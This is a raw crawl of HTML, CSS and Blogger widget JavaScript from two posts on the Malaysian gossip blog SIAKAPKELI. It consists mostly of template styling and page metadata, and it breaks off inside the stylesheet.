'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2IPWjW_Yoc7fKSIc8XtYT4ipSmdMAiqhQ7gUUFS6cM2AF7vmkUSUxkjcg5BBplPAiGVses4Njv5j-L8G2E6Lhg7ak-6D65FeQ4w1iTEi95HKwHbOEIecwPFr6I-FO0i8Iy0oR7uxqkm7svwPVbOrePvGkIDv1nFc0z-v1YRJrc0e_bdSk-aSRjVLU/s16000/Image-2023-04-14T122706.959z.png', 'pageName': 'VIDEO: Fesyen \u2018SENDAT\u2019 Watie Syuib Sekali Lagi Jadi Perhatian', 'pageTitle': 'SIAKAPKELI: VIDEO: Fesyen \u2018SENDAT\u2019 Watie Syuib Sekali Lagi Jadi Perhatian'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'VIDEO: Fesyen \u2018SENDAT\u2019 Watie Syuib Sekali Lagi Jadi Perhatian', 'description': 'Sedia maklum, sejak pelawak serta penyampai radio Suria FM, Shuib Sepahtu mengaku sedang menjalin hubungan cinta dengan seorang wanita, nama...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2IPWjW_Yoc7fKSIc8XtYT4ipSmdMAiqhQ7gUUFS6cM2AF7vmkUSUxkjcg5BBplPAiGVses4Njv5j-L8G2E6Lhg7ak-6D65FeQ4w1iTEi95HKwHbOEIecwPFr6I-FO0i8Iy0oR7uxqkm7svwPVbOrePvGkIDv1nFc0z-v1YRJrc0e_bdSk-aSRjVLU/s16000/Image-2023-04-14T122706.959z.png', 'url': 'https://www.siakapkeli.me/2023/04/video-fesyen-sendat-watie-syuib-sekali.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4462544333755309974}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'brand', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'main-menu-label', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'main-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.siakapkeli.me/', 'title': 'HOME'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main-menu', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sub-menu-label', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sub-menu', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'home-layout-label', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-layout', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'home-layout', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'home-layout', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'home-layout', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'content', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'follow-us', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'navbar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siakapkeli.me/2023/04/perngorbanan-seorang-lelaki-untuk-yg.html
body_size: 38589
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='dmbpzupchjy4ltg1q' name='dailymotion-domain-verification'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<meta content='width=device-width,initial-xcale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.siakapkeli.me/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.siakapkeli.me/2023/04/perngorbanan-seorang-lelaki-untuk-yg.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.siakapkeli.me/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SIAKAPKELI - RSS" href="https://www.siakapkeli.me/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.blogger.com/feeds/360916010982735376/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.siakapkeli.me/feeds/4397669953934750553/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2r04c968N9bQhYw0VKL4h1s_XI_B5ZC3yy76n5OonXa36AbJXRNqpI72Hk0uCxzC5SiFiJgC5uUDPrjEOtyo_s-UKCHdFltDAWvxLKokzLEj5xZWhqPf_soBbHXNirxlfvN8ZpvEs2TA7jRO9hCGOA19tQUw_GUIdUuno9z0_1FkZrrN0LSlmWk1/s16000/Image-68-1%20copy.png' rel='image_src'/>
<meta content='https://www.siakapkeli.me/2023/04/perngorbanan-seorang-lelaki-untuk-yg.html' property='og:url'/>
<meta content='PERNGORBANAN Seorang Lelaki Untuk Yg TERSAYANG Tengok Apa Yg Dia Sanggup Lakukan' property='og:title'/>
<meta content='  Memang pelik bukan, apa sahaja untuk membuktikan kesetiaan dan cintanya yang tulus, seorang lelaki sanggup mem4cakkan paku pada tempat dud...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2r04c968N9bQhYw0VKL4h1s_XI_B5ZC3yy76n5OonXa36AbJXRNqpI72Hk0uCxzC5SiFiJgC5uUDPrjEOtyo_s-UKCHdFltDAWvxLKokzLEj5xZWhqPf_soBbHXNirxlfvN8ZpvEs2TA7jRO9hCGOA19tQUw_GUIdUuno9z0_1FkZrrN0LSlmWk1/w1200-h630-p-k-no-nu/Image-68-1%20copy.png' property='og:image'/>
<title>
PERNGORBANAN Seorang Lelaki Untuk Yg TERSAYANG Tengok Apa Yg Dia Sanggup Lakukan | SIAKAPKELI
</title>
<meta content='PERNGORBANAN Seorang Lelaki Untuk Yg TERSAYANG Tengok Apa Yg Dia Sanggup Lakukan - SIAKAPKELI' name='description'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
body {
-webkit-user-select: none !important;
-moz-user-select: -moz-none !important;
-ms-user-select: none !important;
user-select: none !important;
}
/*
-----------------------------------------------
Name:     		FLAT NEWS
Version:		1.4
- Fixed	: Meta Description SEO
- New	: Add Disqus comment and allow easy pick
- Fixed : Some reponsive bug
Designer: 		Tien Nguyen
URL:      		bloggeritems.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#6c0000"/>
<Group description="Body Object" selector="body">
<Variable name="body.font" description="Body Font" type="font"
default="normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.background.color" description="Body Background Color" type="color" default="#ffffff"/>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
</Group>
<Variable name="emfont" description="Emphasis Font" type="font"
default="normal normal 20px Oswald"/>
*/
body {font:normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
background: #ffffff none repeat scroll top left}
/*Frameworks*/
* {position:relative; word-wrap: break-word;}
body {max-width: 100%; overflow-x: hidden!important}
img {max-width: 100%;height:auto;}
iframe {max-width: 100%;}
.thumbnail {z-index: 10}
.item-thumbnail img{max-width: 9999px}
a {color:#6c0000;text-decoration:none}
.separator {overflow: hidden;}
.key {color:#6c0000}
.hide{display:none;line-height:0}
.clear{clear:both;float:none}
.ib{display:inline-block;*display:inline;zoom:1}
.oh{overflow:hidden; position:relative}
.ti{text-indent:-999px;font-size:0;line-height:0}
.Attribution {display: none}
.widget-item-control{z-index: 1000}
.mainbg{background-color: #6c0000}
.widget,.section {padding:0;margin:0}
.br4{-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.ease {-webkit-transition: all 200ms ease-in-out;-moz-transition: all 200ms ease-in-out;-o-transition: all 200ms ease-in-out;transition: all 200ms ease-in-out;}
.ease * {-webkit-transition: all 200ms ease-in-out;-moz-transition: all 200ms ease-in-out;-o-transition: all 200ms ease-in-out;transition: all 200ms ease-in-out;}
.maincolor {color:#6c0000}
.emfont {font:normal normal 20px Oswald}
.section-label {display: none;}
.section.json .widget.Label {display:none}
.item-thumbnail  {overflow: hidden;display: block;}
.comment-form {max-width: 100%;}
/*DESIGN*/
.wrapper {
width: 1080px;
margin: auto;
background: white;
}
/*TOP-HEADER*/
#top-header {
background: white;
height: 40px;
padding: 0 20px;
}
#page-social .PageList{
float: left;
}
#top-header .PageList {
font-size: 10px;
text-transform: uppercase;
}
#top-header h2 {
display: none;
}
#top-header .PageList li {
padding: 0;
margin: 0 1.5em 0 0;
height: 40px;
line-height: 40px;
}
#page-social .PageList li.selected a {
font-weight: normal;
color: #ccc;
}
#page-social .PageList li a:hover {
text-decoration:underline;
}
#top-header .search-box {
position: absolute;
right: 0;
}
#page-social .LinkList {
position: absolute;
right: 120px;
}
#search-this #search-text {
background: #6c0000;
border: none;
height: 40px;
line-height: 40px;
padding: 0 20px;
margin: 0;
display: block;
width: 100px;
color: white;
}
.social-icons .LinkList li a {
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGzN3wGK0NLHfsg4j8o02T1mFH-LX40HXXQD6F89PRsKyyqAh6_NNCFyvVht61dBpE6DMZMbPGOjmCWPsxnairmtll-515KN1N-vUgPO6vNaBVdP6dkKNu6utKGRvMJUk01HTwGYfItLyT/s1600/color-grey-social-32.png);
background-repeat: no-repeat;
text-indent: -9999px;
font-size: 0;
line-height: 0;
height: 32px;
width: 32px;
margin: 0 5px 0 0;
background-position:-141px -282px
}
.social-icons .LinkList li a:hover{background-position:-391px -282px}
.social-icons .LinkList li {
float: left;
display: block;
}
.social-icons .LinkList li a.facebook{background-position:-0px -0px}
.social-icons .LinkList li a.facebook:hover{background-position:-250px -0px}
.social-icons .LinkList li a.pinterest{background-position:-47px -0px}
.social-icons .LinkList li a.pinterest:hover{background-position:-297px -0px}
.social-icons .LinkList li a.twitter{background-position:-94px -0px}
.social-icons .LinkList li a.twitter:hover{background-position:-344px -0px}
.social-icons .LinkList li a.plus{background-position:-141px -0px}
.social-icons .LinkList li a.plus:hover{background-position:-391px -0px}
.social-icons .LinkList li a.rss{background-position:-188px -0px}
.social-icons .LinkList li a.rss:hover{background-position:-438px -0px}
.social-icons .LinkList li a.vimeo{background-position:-0px -47px}
.social-icons .LinkList li a.vimeo:hover{background-position:-250px -47px}
.social-icons .LinkList li a.dribbble{background-position:-94px -47px}
.social-icons .LinkList li a.dribbble:hover{background-position:-344px -47px}
.social-icons .LinkList li a.tumblr{background-position:-141px -47px}
.social-icons .LinkList li a.tumblr:hover{background-position:-391px -47px}
.social-icons .LinkList li a.dropbox{background-position:-47px -94px}
.social-icons .LinkList li a.dropbox:hover{background-position:-297px -94px}
.social-icons .LinkList li a.flickr{background-position:-47px -141px}
.social-icons .LinkList li a.flickr:hover{background-position:-297px -141px}
.social-icons .LinkList li a.linkedin{background-position:-141px -141px}
.social-icons .LinkList li a.linkedin:hover{background-position:-391px -141px}
.social-icons .LinkList li a.blogspot{background-position:-188px -141px}
.social-icons .LinkList li a.blogspot:hover{background-position:-438px -141px}
.social-icons .LinkList li a.instagram{background-position:-0px -188px}
.social-icons .LinkList li a.instagram:hover{background-position:-250px -188px}
.social-icons .LinkList li a.yahoo{background-position:-47px -188px}
.social-icons .LinkList li a.yahoo:hover{background-position:-297px -188px}
.social-icons .LinkList li a.youtube{background-position:-94px -188px}
.social-icons .LinkList li a.youtube:hover{background-position:-344px -188px}
.social-icons .LinkList li a.digg{background-position:-188px -188px}
.social-icons .LinkList li a.digg:hover{background-position:-438px -188px}
.social-icons .LinkList li a.skype{background-position:-0px -235px}
.social-icons .LinkList li a.skype:hover{background-position:-250px -235px}
.social-icons .LinkList li a.wordpress{background-position:-94px -235px}
.social-icons .LinkList li a.wordpress:hover{background-position:-344px -235px}
.social-icons .LinkList li a.amazon{background-position:-47px -282px}
.social-icons .LinkList li a.amazon:hover{background-position:-297px -282px}
.share-counter {
float: left;
text-align: center;
color: #FF0000;
margin-right: 50px;
position: relative;
}
.share-total {
font-size: 45px;
line-height: 0.7;
font-weight: bold;
}
/*LOGO and TOP ADS*/
#brand .widget {
position: absolute;
right: 0;
z-index: 2;
height: 90px;
overflow: hidden;
}
#brand .Header {
left: 0;
z-index: 1;
padding: 0 20px;
line-height: 90px;
}
#brand .Header img {
max-height: 50px;
width: auto;
margin: 20px 0 0 0;
}
#brand {
height: 90px;
}
#brand .Header .descriptionwrapper {
display: none;
}
#brand .Header .title {
font:normal normal 20px Oswald;
font-size:32px;
font-weight: bold;
color: white;
text-transform: uppercase;
display: block!important;
margin: 0;
line-height: 90px;
height: 90px;
}
#brand .widget h2 {
display: none;
}
#brand .Header .title a {
color: white;
}
/*MAIN MENU & SUB MENU*/
#main-menu {
background: #f7f7f7;
height: 50px;
font:normal normal 20px Oswald;
font-size:16px;
z-index: 999;
}
#main-menu .widget {
display: none;
}
#sub-menu {
display: none;
}
#main-menu li {
display: block;
}
#main-menu .menu li {
float: left;
}
#main-menu ul {
padding: 0;
margin: 0;
}
#main-menu ul.sub {
position: absolute;
display: none;
}
#main-menu .menu > li > a,
#main-menu .menu > li > span {
color: #6c0000;
height: 50px;
display: block;
line-height: 50px;
padding: 0 20px;
}
#main-menu .menu > li:hover > span {
background: #ddd;
}
#main-menu .menu > li:hover > a,
#main-menu .menu > li.has-sub:hover > span {
background: #6c0000;
color: white;
}
#main-menu ul.menu li:hover ul.sub {
display: block;
}
#main-menu .menu .sub li a {
display: block;
background: #6c0000;
width: 200px;
padding: 10px 20px;
color: white;
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-size: 16px;
}
#main-menu .menu .sub li a:hover {
background: #6c0000;
}
/*BREAK NEWS*/
#break-news {
background: #6c0000;
height: 50px;
overflow: hidden;
}
#break-news .label-layout h2.title {
font-weight: normal;
text-transform: uppercase;
font-size: 20px;
line-height: 50px;
height: 50px;
display: block;
padding: 0 20px 0 0;
background: ##6c0000;
position: absolute;
z-index: 2;
}
#break-news .label-layout h2.title a {
color: white;
padding: 0 40px 0 20px;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAeQdPE4377r01Tc7AzpXXwAHg6-HfYK0fc5YgCVYmMBUKvKiZbbqLbR8dD0Z5f1NhhnIwPadlmS3yzXEOGqaCdFEzIaER41qj4HOp7ElKNx_-QDlfoXqdWHWEd73yqF9Y005iOXOOC4x5/s1600/break-separate.png) no-repeat right center;
height: 50px;
line-height: 50px;
}
#break-news .label-layout .content .item {
float: left;
height: 50px;
width: auto;
}
#break-news .label-layout .content .item .thumbnail {
float: left;
}
#break-news .label-layout .content .item .item-thumbnail {
height: 30px;
width: 30px;
float: left;
margin: 10px 10px 0 0;
}
#break-news .label-layout .content {
z-index: 1;
}
#break-news .label-layout .content .item .meta {
display: none;
}
#break-news .label-layout .content .item .excerpt {
display: none;
}
#break-news .label-layout .content .item .title {
font-size: 12px;
font-weight: normal;
}
#break-news .label-layout .content .item .title a {
color: white;
display: block;
padding: 10px 20px 0 0;
}
#break-news .label-layout .content .item .title a:hover {
color: #6c0000;
}
ul.newsticker { /* that's your list */
list-style-type: none;
margin: 0;
padding: 0;
}
ul.newsticker li {
float: left; /* important: display inline gives incorrect results when you check for elem's width */
margin: 0;
padding: 0;
}
/*HOME FLEXIBLE LAYOUT*/
/*common layout*/
body.index div.home .widget.Blog {
display: none;
}
#home-layout {
display: none;
}
body.index div.home #home-layout {
display: block;
}
.static_page #side,
.error_page #side {
display: none;
}
.static_page #main,
.error_page #main {
width: 100%;
float: none;
}
#main {
float: left;
width: 720px;
margin: 0 20px 0 0;
min-height: 10px;
}
#primary {
padding: 20px;
}
#home-layout .label-layout {
margin: 0 0 20px 0;
}
#home-layout .label-layout .excerpt {
line-height: 1.5em;
}
#home-layout .label-layout h2.title {
font:normal normal 20px Oswald;
font-weight: normal;
font-size: 18px;
text-transform: uppercase;
}
#home-layout .label-layout h2.title a {
background: #6c0000;
color: white;
padding: 0 10px;
}
#side {
float: left;
width: 300px;
}
#home-layout .label-layout h3.title {
font:normal normal 20px Oswald;
font-size: 20px;
font-weight: normal;
line-height: 1.2em;
}
#home-layout .label-layout h3.title a:hover {
filter: alpha(opacity=60);
opacity: 0.6;
}
#home-layout .label-layout .meta a,
.feed-data .meta a,
.related-post .meta a,
.post-wrapper .meta > div {
display: inline-block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnKcEHBFXVC_upGVGKzuEzHSr2fnrb9uPBvwf2q8OnaiIoUrmwhiz6Xs0D92m1XKA-bxIwoAtnUhUalfuDW1MD2JYLZwM__AdCoZVsmrurrXLxCO1BEFoSSEuSeuFdvnfLiFBM9u6qmZRk/s1600/meta-icons.png);
height: 12px;
font-size: 12px;
line-height:12px;
color: black;
vertical-align: super;
background-repeat: no-repeat;
padding: 0 0 0 14px;
margin: 0 10px 0 0;
filter: alpha(opacity=40);
opacity: 0.4;
}
#home-layout .label-layout .meta a:hover,
.feed-data .meta a:hover,
.post-wrapper .meta > div:hover,
.related-post .meta a:hover{
color: #6c0000;
filter: alpha(opacity=100);
opacity: 1;
}
#home-layout .label-layout .meta a.date,
.feed-data .meta a.date,
.post-wrapper .meta div.date,
.related-post .meta a.date {
background-position: 0 -40px;
}
.post-wrapper .meta div.tags {
background-position: 0 -20px;
}
#home-layout .label-layout.hot,
#home-layout .label-layout.three,
#home-layout .label-layout.combine,
#home-layout .label-layout.slider,
#home-layout .label-layout.dark {
clear: both;
}
#home-layout .label-layout .item .thumbnail,
#home-layout .label-layout .item .item-thumbnail {
background: #6c0000;
}
/*HOT layout*/
#home-layout .label-layout.hot .item-first {
background: #6c0000;
width: 420px;
float:left;
}
#home-layout .label-layout.hot .item-first .thumbnail,
#home-layout .label-layout.hot .item-first .item-thumbnail {
width: 420px;
height: 250px;
overflow: hidden;
}
#home-layout .label-layout.hot .item-first h3.title {
margin: 20px;
}
#home-layout .label-layout.hot .item-first h3.title a {
color: white;
font-size: 30px;
line-height: 1.3em;
}
#home-layout .label-layout.hot .item-first .meta-2 {
height:0;
border-top: 1px solid white;
margin: 0 20px;
filter: alpha(opacity=40);
opacity: 0.4;
}
#home-layout .label-layout.hot .item-first .meta-2 *,
#home-layout .label-layout.hot .item-first .meta-1 {display:none}
#home-layout .label-layout.hot .item-first .excerpt {
padding: 0 20px;
font-size: 14px;
color: white;
filter: alpha(opacity=80);
opacity: 0.8;
min-height: 130px;
}
#home-layout .label-layout.hot .item-first .meta.meta-3 {
background: #EEE;
padding: 10px 20px 0 20px;
}
#home-layout .label-layout.hot .item-other {
float: right;
width: 280px;
border-top: 1px solid #eee;
padding-top: 20px;
}
#home-layout .label-layout.hot .item-other .thumbnail {
width: 280px;
height: 160px;
overflow: hidden;
}
#home-layout .label-layout.hot .item-other .item-thumbnail {
width: 350px;
height: 250px;
}
#home-layout .label-layout.hot .item-other h3.title {
margin: 10px 0 15px 0;
}
#home-layout .label-layout.hot .item-other h3.title a{
color: #6c0000;
font-size: 20px;
}
#home-layout .label-layout.hot .item-other .meta-1,
#home-layout .label-layout.hot .item-other .meta-3,
#home-layout .label-layout.hot .item-other .excerpt {
display:none;
}
#home-layout .label-layout.hot .item-other .meta-2 {
margin: 0 0 10px 0;
}
#home-layout .label-layout.hot .item-1 {
padding-top: 0;
border-top: none;
}
/*THREE columns layout*/
#home-layout .label-layout.three .item {
float: left;
width: 230px;
margin-left: 15px;
margin-bottom: 15px;
}
#home-layout .label-layout.three .item-0,
#home-layout .label-layout.three .item-3 {
margin-left: 0;
}
#home-layout .label-layout.three .item .thumbnail {
width: 230px;
height: 125px;
overflow: hidden;
}
#home-layout .label-layout.three .item .item-thumbnail {
width: 230px;
height: 125px;
}
#home-layout .label-layout.three .meta-1 {
margin: 10px 0 0 0;
}
#home-layout .label-layout.three .meta-2,
#home-layout .label-layout.three .meta-3 {
display:none;
}
#home-layout .label-layout.three .excerpt {
font-size: 12px;
color: #666;
}
/*DARK layout*/
#home-layout .label-layout.dark .item {
padding: 20px;
background: #F0F0F0;
margin: 0 0 1px 0;
}
#home-layout .label-layout.dark .thumbnail,
#home-layout .label-layout.dark .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.dark .thumbnail {
float: left;
margin: 0 20px 0 0;
z-index: 2;
}
#home-layout .label-layout.dark .meta-1,
#home-layout .label-layout.dark .meta-3,
#home-layout .label-layout.dark .excerpt {
display: none;
}
#home-layout .label-layout.dark .meta-2 {
margin: 10px 0 0 0;
}
/*TWO columns layout*/
#home-layout .label-layout.two .item-first {
float: left;
width: 350px;
margin: 0 20px 0 0;
}
#home-layout .label-layout.two .meta-1,
#home-layout .label-layout.two .meta-3,
#home-layout .label-layout.two .excerpt {
display: none;
}
#home-layout .label-layout.two .meta-2 {
margin: 10px  0 0 0;
}
#home-layout .label-layout.two .item-first h3.title {
margin: 15px 0;
}
#home-layout .label-layout.two .item-first h3.title a {
font-size: 26px;
line-height: 1.3em;
}
#home-layout .label-layout.two .item-other h3.title a {
color: black;
}
#home-layout .label-layout.two .item-first .excerpt {
font-size: 14px;
display: block;
margin: 0;
}
#home-layout .label-layout.two .item-other {
float: left;
width: 350px;
margin: 10px 0 0 0;
padding: 15px 0 0 0;
border-top: 1px solid #eee;
}
#home-layout .label-layout.two .item-1 {
border: none;
margin: 0;
padding: 0
}
#home-layout .label-layout.two .item-first .thumbnail,
#home-layout .label-layout.two .item-first .item-thumbnail {
width: 350px;
height: 230px;
overflow: hidden;
}
#home-layout .label-layout.two .item-other .thumbnail,
#home-layout .label-layout.two .item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
float: left;
margin: 0 20px 5px 0;
}
/*ONE columns layout*/
#home-layout .label-layout.oneleft {
float: left;
width: 350px;
}
#home-layout .label-layout.oneright {
float: right;
width: 350px;
}
#home-layout .label-layout.oneleft .item-first .thumbnail,
#home-layout .label-layout.oneleft .item-first .item-thumbnail,
#home-layout .label-layout.oneright .item-first .thumbnail,
#home-layout .label-layout.oneright .item-first .item-thumbnail {
width: 350px;
height: 230px;
overflow: hidden;
margin: 0 0 10px 0;
}
#home-layout .label-layout.oneleft .meta-1,
#home-layout .label-layout.oneright .meta-1,
#home-layout .label-layout.oneleft .meta-3,
#home-layout .label-layout.oneright .meta-3 {
display: none;
}
#home-layout .label-layout.oneleft .item-first h3.title,
#home-layout .label-layout.oneright .item-first h3.title {
font-size: 26px;
margin: 10px 0 15px 0;
}
#home-layout .label-layout.oneleft .item-first .excerpt,
#home-layout .label-layout.oneright .item-first .excerpt {
font-size: 14px;
margin: 0 0 15px 0;
}
#home-layout .label-layout.oneleft .item-other,
#home-layout .label-layout.oneright .item-other {
padding: 15px 0 0 0;
border-top: 1px solid #eee;
margin: 0 0 15px 0;
}
#home-layout .label-layout.oneleft .item-other .thumbnail,
#home-layout .label-layout.oneleft .item-other .item-thumbnail,
#home-layout .label-layout.oneright .item-other .thumbnail,
#home-layout .label-layout.oneright .item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.oneleft .item-other .thumbnail,
#home-layout .label-layout.oneright .item-other .thumbnail {
float: left;
margin: 0 15px 0 0;
}
#home-layout .label-layout.oneleft .item-other .excerpt,
#home-layout .label-layout.oneright .item-other .excerpt {
display: none;
}
#home-layout .label-layout.oneleft .item-other h3.title,
#home-layout .label-layout.oneright .item-other h3.title {
margin: 0 0 5px 0;
}
#home-layout .label-layout.oneleft .item-other h3.title a,
#home-layout .label-layout.oneright .item-other h3.title a {
color:black;
}
/*SLIDER layout*/
#home-layout .label-layout.slider .banner { position: relative; overflow: hidden; }
#home-layout .label-layout.slider .banner li { list-style: none; }
#home-layout .label-layout.slider .banner ul li { float: left; }
#home-layout .label-layout.slider .thumbnail,
#home-layout .label-layout.slider .item-thumbnail {
width: 720px;
height: 300px;
overflow: hidden;
z-index: 0;
}
#home-layout .label-layout.slider .meta,
#home-layout .label-layout.slider .excerpt {
display: none;
}
#home-layout .label-layout.slider .banner ul {
margin: 0;
padding: 0;
}
#home-layout .label-layout.slider h3.title {
position:absolute;
top: 35%;
left: 0;
text-align: center;
font-size: 30px;
width: 90%;
margin: 0 5%;
}
#home-layout .label-layout.slider h3.title a{
color: white;
text-shadow: 3px 3px 3px #000;
}
#home-layout .label-layout.slider h3.title a:hover{
color: #6c0000;
filter: alpha(opacity=100);
opacity: 1;
}
#home-layout .label-layout.slider ol.dots {
position: absolute;
left: 0;
